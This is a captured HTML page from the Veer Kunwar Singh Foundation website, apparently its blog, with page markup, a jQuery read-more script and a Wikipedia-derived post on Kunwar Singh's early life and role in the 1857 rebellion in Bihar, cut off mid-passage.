

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://veerkunwarsingh.com/blog.aspx
body_size: 95305
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title>

<script src="http://code.jquery.com/jquery-1.8.2.js" type="text/javascript"></script>
 <script type="text/javascript">
     $(function () {
         var showChar = 220, showtxt = "", hidetxt = "";
         $('.more').each(function () {
             var content = $(this).text();
             if (content.length > showChar) {
                 var con = content.substr(0, showChar);
                 var hcon = content.substr(showChar, content.length - showChar);
                 var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>&nbsp;&nbsp;<a href="" class="moretxt">' + showtxt + '</a></span>';
                 $(this).html(txt);
             }
         });
         $(".moretxt").click(function () {
             if ($(this).hasClass("sample")) {
                 $(this).removeClass("sample");
                 $(this).text(showtxt);
             } else {
                 $(this).addClass("sample");
                 $(this).text(hidetxt);
             }
             $(this).parent().prev().toggle();
             $(this).prev().toggle();
             return false;
         });
     });
</script>

  <style type="text/css">
  .hidetext{
      overflow:hidden;
      white-space:nowrap;
           }
 

     .hidetext1{
   border-bottom: 0px solid; 
   border-left: 0x solid; 
   border-right: 0px solid; 
   border-top: 0px solid;        
   overflow: hidden; 
   text-overflow: ellipsis; 
   width:100%;
   height:50px;
   display:block;
   white-space:nowrap;
word-wrap:break-word;
word-break:break-all;   
}
     .more {
width: 100%
}
.morecontent span {
display: none;
}

  .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow-y: hidden;
    clip: rect(0,0,0,0);
    border: 0;
}
      .style1
      {
          font-size: 42pt;
          font-weight: bold;
          font-family: "AR DESTINE";
          color: #000099;
      }
      .style2
      {
          color: #FF0000;
      }
  
      .auto-style1 {
          list-style-type: square;
      }
  
  </style>



</head>
<body>
    <form method="post" action="./blog.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/4KSm4KWN4KSw4KWL4KS5IOCkleCkviDgpKzgpL/[base64]/4KSv4KSwIOCkruClh+CkgiDgpIXgpKrgpKjgpL4g4KSF4KSt4KS/4KSv4KS+4KSoIOCkm+Clh+CkoeCkvCDgpLDgpJbgpL4g4KSl4KS+IOCkpOCliyDgpLXgpLngpYDgpIIg4KSm4KWC4KS44KSw4KWAIOCkpOCksOCkqyAmbmJzcDvgpJfgpYHgpLDgpL/gpLLgpY3gpLLgpL4g4KSv4KWB4KSm4KWN4KSnIOCkquCljeCksOCko+CkvuCksuClgCDgpJXgpYcg4KSF4KSX4KWN4KSw4KSj4KWAICZuYnNwO+Ckr+Cli+CkpuCljeCkp+CkviDgpKTgpL7gpKTgpY3gpK/[base64]/4KSC4KSn4KWN4KSvIOCkleClhyDgpJXgpY3gpLfgpYfgpKTgpY3gpLDgpYvgpIIg4KSu4KWH4KSCIOCkmOClguCkri3gpJjgpYLgpK7gpJXgpLAg4KS14KS/4KSm4KWN4KSw4KWL4KS5IOCkleCkviDgpIXgpLLgpJYg4KSc4KSX4KS+4KSo4KWHIOCkruClh+CkgiDgpLLgpJfgpYcg4KS54KWB4KSPIOCkpeClhy4g4KS14KS54KWA4KSCIOCkquCksCDgpI/gpJUg4KSU4KSwIOCksOCko+CkrOCkvuCkguCkleClgeCksOCkviDgpKXgpL4g4KSc4KS/4KS44KSV4KWAIOCkteClgOCksOCkl+CkvuCkpeCkviDgpIbgpJwg4KSt4KWAIOCksuCli+Ckl+Cli+CkgiDgpJXgpYcg4KSy4KS/[base64]/gpILgpLkg4KSV4KWLIOCkj+CklSAmbmJzcDvgpKzgpYfgpJzgpYvgpKHgpLwg4KS14KWN4KSv4KSV4KWN4KSk4KS/[base64]/4KSc4KSvIOCkueCkvuCkuOCkv+CksiDgpJXgpLDgpKjgpYcg4KSV4KS+IOCkruCkvuCkpuCljeCkpuCkviDgpLDgpJbgpKTgpYcg4KSl4KWHLiDgpIXgpKrgpKjgpYcg4KSi4KSy4KSk4KWHIOCkieCkruCljeCksCDgpJTgpLAg4KSs4KS/[base64]/gpKjgpYcg4KSo4KS54KWA4KSCIOCkn+Clh+CkleClhyDgpKzgpLLgpY3gpJXgpL8g4KSJ4KSo4KSV4KS+IOCkoeCkn+CkleCksCDgpLjgpL7gpK7gpKjgpL4g4KSV4KS/4KSv4KS+LjwvZGl2Pg0KPGRpdj7gpKzgpL/gpLngpL7gpLAg4KSV4KWHIOCktuCkvuCkueCkvuCkrOCkvuCkpiAo4KSt4KWL4KSc4KSq4KWB4KSwKSDgpJzgpL/gpLLgpYcg4KSV4KWHIOCknOCkl+CkpuClgOCktuCkquClgeCksCDgpJfgpL7gpILgpLUg4KSu4KWH4KSCIOCknOCkqOCljeCkruClhyDgpJXgpYHgpILgpLXgpLAg4KS44KS/4KSC4KS5IOCkleCkviDgpJzgpKjgpY3gpK4gMTc3NyDgpK7gpYfgpIIg4KSq4KWN4KSw4KS44KS/4KSm4KWN4KSnIOCktuCkvuCkuOCklSDgpK3gpYvgpJwg4KSV4KWHIOCkteCkguCktuCknOCli+CkgiDgpK7gpYfgpIIg4KS54KWB4KSGLiDgpIngpKjgpJXgpYcg4KSb4KWL4KSf4KWHIOCkreCkvuCkiCDgpIXgpK7gpLAg4KS44KS/4KSC4KS5LCDgpKbgpK/gpL7gpLLgpYEg4KS44KS/4KSC4KS5IOCklOCksCDgpLDgpL7gpJzgpKrgpKTgpL8g4KS44KS/[base64]/gpILgpLkg4KSV4KWHIOCkrOCkvuCksOClhyDgpK7gpYfgpIIg4KSQ4KS44KS+IOCkleCkueCkviDgpJzgpL7gpKTgpL4g4KS54KWIIOCkleCkvyDgpLXgpLkg4KSc4KS/4KSy4KS+IOCktuCkvuCkueCkvuCkrOCkvuCkpiDgpJXgpYAg4KSV4KWA4KSu4KSk4KWAIOCklOCksCDgpIXgpKTgpL/gpLXgpL/gpLbgpL7gpLIg4KSc4KS+4KSX4KWA4KSw4KWL4KSCIOCkleClhyDgpK7gpL7gpLLgpL/gpJUg4KSl4KWHLiDgpLjgpLngpYPgpKbgpK8g4KSU4KSwIOCksuCli+CkleCkquCljeCksOCkv+CkryDgpJXgpYHgpILgpLXgpLAg4KS44KS/[base64]/[base64]/4KSf4KS/4KS2IOCkheCkp+Ckv+CkleCkvuCksOClgCDgpIngpKjgpJXgpYcg4KSu4KS/[base64]/[base64]/4KSPIOCkueCkv+CkguCkpuClgiDgpJTgpLAg4KSu4KWB4KS44KSy4KSu4KS+4KSo4KWL4KSCIOCkqOClhyDgpK7gpL/[base64]/[base64]/gpKrgpL7gpLngpL/gpK/gpYvgpIIsIOCkreCli+CknOCkquClgeCksOClgCDgpJzgpLXgpL7gpKjgpYvgpIIg4KSU4KSwIOCkheCkqOCljeCkryDgpLjgpL7gpKXgpL/gpK/gpYvgpIIg4KSV4KWHIOCkuOCkvuCkpSDgpK7gpL/gpLLgpJXgpLAg4KSG4KSw4KS+IOCkqOCkl+CksCDgpKrgpLAg4KSV4KSs4KWN4KSc4KS+IOCkleCksCDgpLLgpL/gpK/gpL4uIOCkh+CkuCDgpKTgpLDgpLkg4KSV4KWB4KSC4KS14KSwIOCkuOCkv+CkguCkuSDgpJXgpL4g4KSF4KSt4KS/4KSv4KS+4KSoIOCkhuCksOCkviDgpK7gpYfgpIIg4KSc4KWH4KSyIOCkpOCli+CkoeCkvCDgpJXgpLAg4KSV4KWI4KSm4KS/[base64]/[base64]/4KSPLiDgpJzgpKwg4KSF4KSC4KSX4KWN4KSw4KWH4KSc4KWAIOCkq+CljOCknCDgpKjgpYcg4KSG4KSw4KS+IOCkquCksCDgpLngpK7gpLLgpL4g4KSV4KSw4KSo4KWHIOCkleClgCDgpJXgpYvgpLbgpL/[base64]/gpLLgpYvgpIIg4KSV4KWLIOCkreClgCDgpKvgpL7gpILgpLjgpYAg4KSq4KSwIOCksuCkn+CkleCkviDgpKbgpL/gpK/gpL4uIOCkruCkueCksiDgpJTgpLAg4KSm4KWB4KSw4KWN4KSXIOCkluCkguCkoeCkueCksCDgpJXgpLAg4KSm4KS/4KSPLiDgpJXgpYHgpILgpLXgpLAg4KS44KS/4KSC4KS5IOCkquCksOCkvuCknOCkv+CkpCDgpK3gpLLgpYcg4KS54KWB4KSPIOCkueCli+CkgiDgpLLgpYfgpJXgpL/[base64]/4KSk4KSC4KSs4KSwIDE4NTcg4KSu4KWH4KSCIOCkteClhyDgpLDgpYDgpLXgpL4g4KSV4KWAIOCkk+CksCDgpKjgpL/[base64]/4KSPIOCkrOCkvuCkguCkpuCkviDgpLjgpYcg4KSV4KS+4KSy4KSq4KWAIOCkquCkueClgeCkguCkmuClhyDgpLLgpYfgpJXgpL/gpKgg4KSy4KWH4KSV4KS/4KSoIOCkuOCksCDgpJXgpYngpLLgpL/gpKgg4KSV4KWHIOCkueCkvuCkpeCli+CkgiDgpKTgpL7gpKTgpY3gpK/gpL4g4KSV4KWAIOCkueCkvuCksCDgpJXgpYcg4KSs4KS+4KSmIOCkleClgeCkguCkteCksCDgpLjgpL/gpILgpLkg4KSV4KS+4KSy4KSq4KWAIOCkqOCkueClgOCkgiDgpJfgpI8g4KSU4KSwIOCksuCkluCkqOCkiiDgpIbgpI8uPC9kaXY+DQo8ZGl2PuCkh+CkuCDgpKzgpYDgpJog4KSs4KS+4KSs4KWCIOCkleClgeCkguCkteCksCDgpLjgpL/gpILgpLkg4KSw4KS+4KSu4KSX4KSi4KS8IOCkleClhyDgpKzgpLngpL7gpKbgpYHgpLAg4KS44KS/4KSq4KS+4KS54KS/4KSv4KWL4KSCIOCkleClhyDgpLjgpL7gpKUg4KSs4KS+4KSC4KSm4KS+LCDgpLDgpYDgpLXgpL7gpIIsIOCkhuCknOCkruCkl+CkouCkvCwg4KSs4KSo4KS+4KSw4KS4LCDgpKzgpLLgpL/gpK/gpL4sIOCkl+CkvuCknOClgOCkquClgeCksCDgpI/gpLXgpIIg4KSX4KWL4KSw4KSW4KSq4KWB4KSwIOCkruClh+CkgiDgpLXgpL/gpKrgpY3gpLLgpLUg4KSV4KWHIOCkqOCkl+CkvuCkoeCkvOClhyDgpKzgpJzgpL7gpKTgpYcg4KSw4KS54KWHLiDgpLLgpYfgpJXgpL/[base64]/4KSC4KS5IOCkrOCkv+CkueCkvuCksCDgpJXgpYAg4KST4KSwIOCksuCljOCkn+CkqOClhyDgpLLgpJfgpYcuIOCknOCkrCDgpLXgpYcg4KSc4KSX4KSm4KWA4KS24KSq4KWB4KSwIOCknOCkvuCkqOClhyDgpJXgpYcg4KSy4KS/[base64]/4KSkIOCkleCksOCkleClhyAyMyDgpIXgpKrgpY3gpLDgpYjgpLIsIDE4NTgg4KSV4KWLIOCknOCkl+CkpuClgOCktuCkquClgeCksCDgpKrgpLngpYHgpILgpJrgpYcuIOCkteCkuSDgpKzgpYHgpLDgpYAg4KSk4KSw4KS5IOCkuOClhyDgpJjgpL7gpK/gpLIg4KSl4KWHLiAxODU3IOCkleClgCDgpJXgpY3gpLDgpL7gpKjgpY3gpKTgpL8g4KSV4KWHIOCkh+CkuCDgpK7gpLngpL7gpKgg4KSo4KS+4KSv4KSVIOCkleCkviDgpIbgpJbgpL/gpLDgpJXgpL7gpLAg4KSF4KSm4KSu4KWN4KSvIOCkteClgOCksOCkpOCkviDgpJXgpL4g4KSq4KWN4KSw4KSm4KSw4KWN4KS24KSoIOCkleCksOCkpOClhyDgpLngpYHgpI8gMjYg4KSF4KSq4KWN4KSw4KWI4KSyLCAxODU4IOCkleCliyDgpKjgpL/[base64]/[base64]/gpYvgpJzgpL/gpKQg4KS44KWH4KSu4KS/4KSo4KS+4KSwIOCkj+CkteCkgiDgpLjgpL7gpILgpLjgpY3gpJXgpYPgpKTgpL/gpJUg4KSV4KS+4KSw4KWN4KSv4KSV4KWN4KSw4KSuIOCkquCksCDgpIbgpKog4KS44KS+4KSm4KSwIOCkhuCkruCkguCkpOCljeCksOCkv+CkpCDgpLngpYjgpaQ8YnIgLz4NCuCkuOClh+CkruCkv+CkqOCkvuCksCDgpLXgpL/gpLfgpK86LSDgpJXgpY3gpLDgpL7gpILgpKTgpL/gpK/gpYvgpIIg4KSV4KWHIOCkh+CkpOCkv+CkueCkvuCkuCDgpK7gpYfgpIIg4KWn4KWu4KWr4KWtLTrgpLjgpKjgpY3gpKbgpLDgpY3gpK0g4KS14KWA4KSwIOCkleClgeCkgeCkteCksCDgpLjgpL/[base64]/gpIMtIOCkuOCkvuCkr+CkgiA1IOCkrOCknOClhywg4KS24KSo4KS/4KS14KS+4KSwICwsMjMg4KSF4KSq4KWN4KSw4KWI4KSyLDIwMTY8L3A+DQo8cCBzdHlsZT0ibWFyZ2luOiA2cHggMHB4OyI+4KS44KWN4KSl4KS+4KSoLSDgpKHgpL/gpKrgpY3gpJ/gpYAg4KS44KWN4KSq4KWA4KSV4KSwIOCkueCkvuCksiBjb25zdGl0dXRpb24gY2x1YiksIOCksOClnuClgCDgpK7gpL7gpLDgpY3gpJcgLOCkqOCkiCDgpKbgpL/gpLLgpY3gpLLgpYAgMTEwMDAxPC9wPg0KPHAgc3R5bGU9Im1hcmdpbjogNnB4IDBweDsiPuCkqOCli+CknzotIOCkleClg+CkquCkr+CkviDgpJXgpL7gpLDgpY3gpK/[base64]/4KS14KWH4KSm4KSVOi0mbmJzcDs8YnIgLz4NCuCkqOCkv+CksOCljeCkruCksiDgpJXgpYHgpK7gpL7gpLAg4KS44KS/4KSC4KS5PGJyIC8+DQrgpIXgpKfgpY3gpK/gpJXgpY3gpLcg4KS14KWA4KSwIOCkleClgeCkgeCkteCksCDgpLjgpL/gpILgpLkg4KSr4KS+4KSJ4KSC4KSh4KWH4KS24KSoPGJyIC8+DQrgpKjgpIgg4KSm4KS/[base64]/gpILgpLkg4KSV4KS+IDE2MiDgpLXgpL7gpIIg4KS14KS/4KSc4KSv4KWL4KSk4KWN4KS44KS1IOCkuOCkruCkvuCksOCli+CkuSDgpIbgpK/gpYvgpJzgpKgg4KSV4KS+IOClqOClqOCkteCkvuCkgSDgpLXgpLDgpY3gpLfgpaQgIOCkteClgOCksCDgpJXgpYHgpIHgpLXgpLAg4KS44KS/4KSC4KS5IOCkq+ClieCkieCkqOCljeCkoeClh+CktuCkqCDgpKbgpY3gpLXgpL7gpLDgpL4g4KSG4KSv4KWL4KSc4KS/4KSkJnF1b3Q7IOCkquCljeCksOCkpeCkriDgpK3gpL7gpLDgpKTgpYDgpK8g4KS44KWN4KS14KSk4KSC4KSk4KWN4KSw4KSk4KS+IOCkuOCkguCkl+CljeCksOCkvuCkriAxODU3IOCkleClhyDgpK7gpLngpL7gpKjgpL7gpK/gpJUg4KS14KWA4KSwIOCkleClgeCkgeCkteCksCDgpLjgpL/gpILgpLkg4KS14KS/[base64]/gpIIgNOCkrOCknOClhywg4KSm4KS/[base64]/gpLLgpY3gpLLgpYDgpaQgKOCkuOCkguCkuOCkpiDgpK3gpLXgpKgg4KSP4KS14KSCIOCkuOClh+CkguCkn+CljeCksOCksiDgpLjgpYfgpJXgpY3gpLDgpYfgpJ/gpYfgpLDgpL/gpI/gpJ8g4KSu4KWH4KSf4KWN4KSw4KWLIOCkuOCljeCkn+Clh+CktuCkqCDgpJXgpYcg4KSq4KS+4KS4KSAg4KSo4KS/4KS14KWH4KSm4KSVLTog4KSo4KS/4KSw4KWN4KSu4KSyIOCkleClgeCkruCkvuCksCDgpLjgpL/gpILgpLks4KSF4KSn4KWN4KSv4KSV4KWN4KS3ICzgpLXgpYDgpLAg4KSV4KWB4KSB4KS14KSwIOCkuOCkv+CkguCkuSDgpKvgpYngpIngpKjgpY3gpKHgpYfgpLbgpKggLOCkqOCkiCDgpKbgpL/[base64]/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5C9CE5AE" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAPXfnWZGc0ktOXhGdTGj3VvatmYDW2wjV3BRq9awrGhTXB6cJzoKXGXzwl83pPUNzzHf4il+plBABe9MCQtK71djxTr83mxgrHWARiCcoivOg==" />
</div>
    <div>

<head>
<meta charset="utf-8">
<title>Veer Kunwar Singh Foundation</title>
<meta name="viewport" content="width=device-width, maximum-scale=1.0">
<meta name="description" content="">
<meta name="author" content="">
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>
<link href="style/common.css" rel="stylesheet">
<link href="style/style.css" rel="stylesheet">
<link href="style/camera.css" rel="stylesheet">
<link href="style/slider.css" rel="stylesheet">
<link href="style/responsive.css" rel="stylesheet">
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--> 

</head>

<body>
<div class="wrap">
  <div class="tp-bar">
    <div class="container">
      <div class="logo"> <a href="index.html"><!--<img src="images/logo.png" alt="help">-->
      
     
    <img src="images/vksflogo.png" width="100px" height="100px" alt="Veer Kunwar Singh Foundation"> 
      
      
      
      </a> </div>
      <!-- logo ends -->
      <div class="tp-right">
        <div class="social-links">
          <ul>
            <li><a href="#" class="icon-facebook tooltip" title="facebook"></a></li>
           
          </ul>
        </div>
      </div>
    </div>
  </div><!-- tp-bar ends -->
  <nav class="menu-bar">
    <div class="container">
      <a href="#" class="tablet-menu"></a>
      <ul class="menu">
        <li><a href="index.aspx">Home</a></li>
 
        <li><a href="blog.aspx">Blog</a></li>
        <li>
          <a href="gallery.aspx">Gallery</a>
         </li>
        <li><a href="contact.aspx">Contact</a></li>
           <li><a href="aboutus.aspx">About</a></li>
           <li><a href="history.aspx">History</a></li>
            
     
      </ul><!-- menu ends --> 
     
  </nav><!-- menu-bar ends -->
  
  <div>
  
          

<div class="container">
    <div class="row">
      <div class="span9">
      
        <section class="blog-box">
        <div class="details">
          <div class="image">
            <a href="#"><img id="ContentPlaceHolder1_ddlblog_img_0" alt="pic" src="Admin/blog/919068cf-0d0e-4fb7-b0c7-aadb1088c6ee34.jpg" style="height:250px;width:100%;" /></a>
          </div>
         
            <!-- blog-left ends -->
           
              <h4><a href="#"> Veer Kunwar Singh Wikipedia</h4>
              <p class="date">3/21/2016 6:55:59 PM</p>
              <p><div class="hidetext1"><h2 style="font-size: 1.5em; color: black; font-weight: normal; margin: 1em 0px 0.25em; overflow: hidden; padding: 0px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #aaaaaa; font-family: linux libertine, georgia, times, serif; line-height: 1.3; background-image: none; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span class="mw-headline" id="Early_life">Early life</span></h2>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">Kunwar Singh was born in November 1777 to Raja Shahabzada Singh and Rani Panchratan Devi, in Jagdispur of the Shahabad (now&nbsp;<a href="https://en.wikipedia.org/wiki/Bhojpur_district,_India" title="Bhojpur district, India" class="mw-redirect" style="text-decoration: none; color: #0b0080; background: none;">Bhojpur</a>) District, in the state of Bihar. He belonged to the&nbsp;<a href="https://en.wikipedia.org/wiki/Ujjainiya" title="Ujjainiya" style="text-decoration: none; color: #0b0080; background: none;">Ujjainiya</a>&nbsp;<a href="https://en.wikipedia.org/wiki/Rajput" title="Rajput" style="text-decoration: none; color: #0b0080; background: none;">Rajput</a>&nbsp;clan. He married the daughter of Raja Fateh Naraiyan Singh (a Mewari Sisodiya Rajput), a wealthy zamindar of&nbsp;<a href="https://en.wikipedia.org/wiki/Gaya_district" title="Gaya district" style="text-decoration: none; color: #0b0080; background: none;">Gaya district</a>, Bihar and a descendant of Maharana Pratap of Mewar.</p>
<h2 style="font-size: 1.5em; color: black; font-weight: normal; margin: 1em 0px 0.25em; overflow: hidden; padding: 0px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #aaaaaa; font-family: linux libertine, georgia, times, serif; line-height: 1.3; background-image: none; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span class="mw-headline" id="Role_in_the_1857_revolt">Role in the 1857 revolt</span></h2>
<div class="thumb tright" style="margin-top: 0.5em; margin-bottom: 1.3em; margin-left: 1.4em; clear: right; float: right; width: auto; color: #252525; font-family: sans-serif; font-size: 14px; line-height: 22.4px;">
<div class="thumbinner" style="border-style: solid; border-color: #cccccc; padding: 3px; min-width: 100px; font-size: 13.16px; text-align: center; overflow: hidden; width: 222px; background-color: #f9f9f9;"><a href="https://en.wikipedia.org/wiki/File:Koor_Sing,_%27The_Rebel_of_Arrah,%27_and_his_attendants.jpg" class="image" style="text-decoration: none; color: #0b0080; background: none;"><img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/31/Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg/220px-Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg" width="220" height="137" class="thumbimage" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/31/Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg/330px-Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/3/31/Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg/440px-Koor_Sing%2C_%27The_Rebel_of_Arrah%2C%27_and_his_attendants.jpg 2x" data-file-width="1903" data-file-height="1185" style="border: 1px solid #cccccc; vertical-align: middle; background-color: #ffffff;" /></a>
<div class="thumbcaption" style="border: none; padding: 3px; line-height: 1.4em; font-size: 12.3704px; text-align: left;">
<div class="magnify" style="margin-left: 3px; float: right;"><a href="https://en.wikipedia.org/wiki/File:Koor_Sing,_%27The_Rebel_of_Arrah,%27_and_his_attendants.jpg" class="internal" title="Enlarge" style='text-decoration: none; color: #0b0080; display: block; text-indent: 15px; white-space: nowrap; overflow: hidden; width: 15px; height: 11px; -webkit-user-select: none; background: linear-gradient(transparent, transparent), url("data:image/svg+xml,%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22utf-8%22%20standalone%3d%22no%22%3f%3e%0a%3csvg%20xmlns%3d%22http%3a%2f%2fwww.w3.org%2f2000%2fsvg%22%20viewbox%3d%220%200%2011%2015%22%20width%3d%2215%22%20height%3d%2211%22%3e%0a%20%20%20%20%3cg%20id%3d%22magnify-clip%22%20fill%3d%22%23fff%22%20stroke%3d%22%23000%22%3e%0a%20%20%20%20%20%20%20%20%3cpath%20id%3d%22bigbox%22%20d%3d%22m1.509%201.865h10.99v7.919h-10.99z%22%2f%3e%0a%20%20%20%20%20%20%20%20%3cpath%20id%3d%22smallbox%22%20d%3d%22m-1.499%206.868h5.943v4.904h-5.943z%22%2f%3e%0a%20%20%20%20%3c%2fg%3e%0a%3c%2fsvg%3e%0a");'></a></div>Kunwar Singh and his attendants</div></div></div>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">Kunwar Singh led the&nbsp;<a href="https://en.wikipedia.org/wiki/Indian_Rebellion_of_1857" title="Indian Rebellion of 1857" style="text-decoration: none; color: #0b0080; background: none;">Indian Rebellion of 1857</a>&nbsp;in Bihar. He was nearly eighty and in failing health when he was called upon to take up arms. He gave a good fight and harried British forces for nearly a year and remained invincible until the end. He was an expert in the art of guerilla warfare. He was the first Indian warrior after&nbsp;<a href="https://en.wikipedia.org/wiki/Shivaji" title="Shivaji" style="text-decoration: none; color: #0b0080; background: none;">Shivaji</a>&nbsp;to prove the efficacy of the warfare. His tactics left British puzzled!.<sup id="cite_ref-Book1_1-0" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-Book1-1" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[1]</a></sup></p>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">Kunwar Singh assumed command of the soldiers who had revolted at Danapur on 5 July. Two days later he occupied Arrah, the&nbsp;<a href="https://en.wikipedia.org/wiki/Districts_of_Bihar" title="Districts of Bihar" class="mw-redirect" style="text-decoration: none; color: #0b0080; background: none;">district headquarters</a>. Major Vincent Eyre relieved the town on 3 August, defeated Kunwar Singh's force and destroyed Jagdishpur. During the rebellion, his army had to cross the&nbsp;<a href="https://en.wikipedia.org/wiki/Ganges" title="Ganges" style="text-decoration: none; color: #0b0080; background: none;">Ganges</a>&nbsp;river. Douglas' army began to shoot at their boat. One of the bullets shattered Kunwar Singh's left wrist. Kunwar Singh felt that his hand had become useless and that there was the additional risk of infection due to the bullet-shot. He drew his sword and cut off his left hand near the elbow and offered it to the Ganges.<sup id="cite_ref-Book1_1-1" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-Book1-1" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[1]</a></sup><sup id="cite_ref-bhojpur.bih.nic.in_2-0" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-bhojpur.bih.nic.in-2" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[2]</a></sup></p>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">Kunwar Singh left his ancestral village and reached Lucknow in December 1857. In March 1858 he occupied&nbsp;<a href="https://en.wikipedia.org/wiki/Azamgarh" title="Azamgarh" style="text-decoration: none; color: #0b0080; background: none;">Azamgarh</a>.<sup class="noprint Inline-Template Template-Fact" style="line-height: 1; font-size: 11.2px; white-space: nowrap;">[<i><a href="https://en.wikipedia.org/wiki/Wikipedia:Citation_needed" title="Wikipedia:Citation needed" style="text-decoration: none; color: #0b0080; background: none;"><span title="This claim needs references to reliable sources. (June 2015)">citation needed</span></a></i>]</sup>However, he had to leave the place soon. Pursued by Brigadier Douglas,<sup class="noprint Inline-Template" style="line-height: 1; font-size: 11.2px; white-space: nowrap;">[<i><a href="https://en.wikipedia.org/wiki/Wikipedia:Manual_of_Style/Words_to_watch#Unsupported_attributions" title="Wikipedia:Manual of Style/Words to watch" style="text-decoration: none; color: #0b0080; background: none;"><span title="The material near this tag possibly uses too-vague attribution or weasel words. (June 2015)">who?</span></a></i>]</sup>&nbsp;he retreated towards his home in&nbsp;<a href="https://en.wikipedia.org/wiki/Ara,_Bihar" title="Ara, Bihar" class="mw-redirect" style="text-decoration: none; color: #0b0080; background: none;">Ara, Bihar</a>. On 23 April, Kunwar Singh had a victory near Jagdispur over the force led by Captain le Grand (le gard in Hindi). On 26 April 1858 he died in his village. The mantle of the old chief now fell on his brother Amar Singh who, despite heavy odds, continued the struggle and for a considerable time, running a parallel government in the district of&nbsp;<a href="https://en.wikipedia.org/wiki/Shahabad_district" title="Shahabad district" style="text-decoration: none; color: 